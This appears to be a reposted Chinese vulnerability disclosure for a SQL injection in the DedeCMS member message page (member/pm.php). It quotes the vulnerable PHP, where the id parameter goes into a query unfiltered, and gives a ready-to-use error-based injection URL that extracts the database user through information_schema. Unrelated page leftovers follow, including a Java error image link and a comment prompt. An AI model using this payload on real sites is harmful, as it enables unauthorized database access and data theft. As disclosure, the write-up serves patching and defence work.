member pm.php,Dedecms 会员中心注入漏洞5
漏洞作者: Matt
[php]member/pm.php
else if($dopost==’read’)
{
$sql = “SELECT * FROM `#@__member_friends` WHERE mid=’{$cfg_ml->M_ID}‘ AND ftype!=’-1’ ORDER BY addtime DESC LIMIT 20”;
$friends = array();
$dsql->SetQuery($sql);
$dsql->Execute();
while ($row = $dsql->GetArray()) {
$friends[] = $row;
}
$row = $dsql->GetOne(“SELECT * FROM `#@__member_pms` WHERE id=’$id’ AND (fromid=’{$cfg_ml->M_ID}‘ OR toid=’{$cfg_ml->M_ID}‘)”);//ID没过滤
if(!is_array($row))
{
ShowMsg(‘对不起,你指定的消息不存在或你没权限查看!’,’-1’);
exit();
}
$dsql->ExecuteNoneQuery(“UPDATE `#@__member_pms` SET hasview=1 WHERE id=’$id’ AND folder=’inbox’ AND toid=’{$cfg_ml->M_ID}‘“);
$dsql->ExecuteNoneQuery(“UPDATE `#@__member_pms` SET hasview=1 WHERE folder=’outbox’ AND toid=’{$cfg_ml->M_ID}‘“);
include_once(dirname(__FILE__).’/templets/pm-read.htm’);
exit();
}
[/php]

漏洞证明:
测试方法http://127.0.0.1/dede/member/pm.php?dopost=read&id=1‘ and @`‘` and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a) and ‘1’=’1


























![[亲测]java.sql.SQLException: Parameter number X is not an OUT parameter [亲测]java.sql.SQLException: Parameter number X is not an OUT parameter](https://image.dandelioncloud.cn/dist/img/NoSlightly.png)


还没有评论,来说两句吧...